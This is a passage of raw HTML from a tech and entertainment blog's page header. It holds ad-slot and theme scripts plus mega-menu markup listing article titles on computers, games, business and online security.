                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697422f3d44d7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697422f3d44d7" ><script>var block_td_uid_2_697422f3d44d7 = new tdBlock();
block_td_uid_2_697422f3d44d7.id = "td_uid_2_697422f3d44d7";
block_td_uid_2_697422f3d44d7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697422f3d44d7_rand","tdc_css_class":"td_uid_2_697422f3d44d7_rand","tdc_css_class_style":"td_uid_2_697422f3d44d7_rand_style"}';
block_td_uid_2_697422f3d44d7.td_column_number = "3";
block_td_uid_2_697422f3d44d7.block_type = "td_block_mega_menu";
block_td_uid_2_697422f3d44d7.post_count = "4";
block_td_uid_2_697422f3d44d7.found_posts = "461";
block_td_uid_2_697422f3d44d7.header_color = "";
block_td_uid_2_697422f3d44d7.ajax_pagination_infinite_stop = "";
block_td_uid_2_697422f3d44d7.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_697422f3d44d7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697422f3d44d7" id="td_uid_3_697422f3e565b" data-td_block_id="td_uid_2_697422f3d44d7" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_697422f3d44d7"  id="td_uid_4_697422f3e56a1" data-td_block_id="td_uid_2_697422f3d44d7" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_697422f3d44d7"  id="td_uid_5_697422f3e56c9" data-td_block_id="td_uid_2_697422f3d44d7" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_697422f3d44d7"  id="td_uid_6_697422f3e56eb" data-td_block_id="td_uid_2_697422f3d44d7" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_697422f3d44d7"  id="td_uid_7_697422f3e570d" data-td_block_id="td_uid_2_697422f3d44d7" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_697422f3d44d7"  id="td_uid_8_697422f3e572e" data-td_block_id="td_uid_2_697422f3d44d7" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_697422f3d44d7"  id="td_uid_9_697422f3e5761" data-td_block_id="td_uid_2_697422f3d44d7" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_697422f3d44d7"  id="td_uid_10_697422f3e5789" data-td_block_id="td_uid_2_697422f3d44d7" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_697422f3d44d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697422f3d44d7" data-td_block_id="td_uid_2_697422f3d44d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697422f3d44d7" data-td_block_id="td_uid_2_697422f3d44d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697422f3e9bf1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697422f3e9bf1" ><script>var block_td_uid_11_697422f3e9bf1 = new tdBlock();
block_td_uid_11_697422f3e9bf1.id = "td_uid_11_697422f3e9bf1";
block_td_uid_11_697422f3e9bf1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697422f3e9bf1_rand","tdc_css_class":"td_uid_11_697422f3e9bf1_rand","tdc_css_class_style":"td_uid_11_697422f3e9bf1_rand_style"}';
block_td_uid_11_697422f3e9bf1.td_column_number = "3";
block_td_uid_11_697422f3e9bf1.block_type = "td_block_mega_menu";
block_td_uid_11_697422f3e9bf1.post_count = "4";
block_td_uid_11_697422f3e9bf1.found_posts = "10";
block_td_uid_11_697422f3e9bf1.header_color = "";
block_td_uid_11_697422f3e9bf1.ajax_pagination_infinite_stop = "";
block_td_uid_11_697422f3e9bf1.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_697422f3e9bf1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697422f3e9bf1" id="td_uid_12_697422f3efb06" data-td_block_id="td_uid_11_697422f3e9bf1" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_697422f3e9bf1"  id="td_uid_13_697422f3efb41" data-td_block_id="td_uid_11_697422f3e9bf1" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_697422f3e9bf1"  id="td_uid_14_697422f3efb70" data-td_block_id="td_uid_11_697422f3e9bf1" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_697422f3e9bf1"  id="td_uid_15_697422f3efb8d" data-td_block_id="td_uid_11_697422f3e9bf1" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_697422f3e9bf1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697422f3e9bf1" data-td_block_id="td_uid_11_697422f3e9bf1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697422f3e9bf1" data-td_block_id="td_uid_11_697422f3e9bf1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697422f3f29b6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697422f3f29b6" ><script>var block_td_uid_16_697422f3f29b6 = new tdBlock();
block_td_uid_16_697422f3f29b6.id = "td_uid_16_697422f3f29b6";
block_td_uid_16_697422f3f29b6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697422f3f29b6_rand","tdc_css_class":"td_uid_16_697422f3f29b6_rand","tdc_css_class_style":"td_uid_16_697422f3f29b6_rand_style"}';
block_td_uid_16_697422f3f29b6.td_column_number = "3";
block_td_uid_16_697422f3f29b6.block_type = "td_block_mega_menu";
block_td_uid_16_697422f3f29b6.post_count = "4";
block_td_uid_16_697422f3f29b6.found_posts = "175";
block_td_uid_16_697422f3f29b6.header_color = "";
block_td_uid_16_697422f3f29b6.ajax_pagination_infinite_stop = "";
block_td_uid_16_697422f3f29b6.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_697422f3f29b6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_697422f3f29b6" id="td_uid_17_697422f402033" data-td_block_id="td_uid_16_697422f3f29b6" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_697422f3f29b6"  id="td_uid_18_697422f40206f" data-td_block_id="td_uid_16_697422f3f29b6" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_697422f3f29b6"  id="td_uid_19_697422f402090" data-td_block_id="td_uid_16_697422f3f29b6" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_697422f3f29b6"  id="td_uid_20_697422f4020ab" data-td_block_id="td_uid_16_697422f3f29b6" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_697422f3f29b6"  id="td_uid_21_697422f4020cf" data-td_block_id="td_uid_16_697422f3f29b6" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_697422f3f29b6"  id="td_uid_22_697422f4020f1" data-td_block_id="td_uid_16_697422f3f29b6" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_697422f3f29b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697422f3f29b6" data-td_block_id="td_uid_16_697422f3f29b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697422f3f29b6" data-td_block_id="td_uid_16_697422f3f29b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_697422f404f82_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_697422f404f82" ><script>var block_td_uid_23_697422f404f82 = new tdBlock();
block_td_uid_23_697422f404f82.id = "td_uid_23_697422f404f82";
block_td_uid_23_697422f404f82.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_697422f404f82_rand","tdc_css_class":"td_uid_23_697422f404f82_rand","tdc_css_class_style":"td_uid_23_697422f404f82_rand_style"}';
block_td_uid_23_697422f404f82.td_column_number = "3";
block_td_uid_23_697422f404f82.block_type = "td_block_mega_menu";
block_td_uid_23_697422f404f82.post_count = "5";
block_td_uid_23_697422f404f82.found_posts = "27";
block_td_uid_23_697422f404f82.header_color = "";
block_td_uid_23_697422f404f82.ajax_pagination_infinite_stop = "";
block_td_uid_23_697422f404f82.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_697422f404f82);
</script><div id=td_uid_23_697422f404f82 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
